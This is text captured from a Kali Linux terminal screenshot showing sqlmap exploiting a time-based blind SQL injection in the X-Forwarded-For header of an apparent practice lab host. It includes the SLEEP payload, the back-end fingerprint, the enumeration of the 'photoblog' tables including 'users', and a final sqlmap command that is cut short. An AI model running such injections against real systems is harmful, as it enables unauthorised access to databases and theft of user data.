 Applications ▾ Places ▾ Terminal ▾ Wed 07:56
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T --batch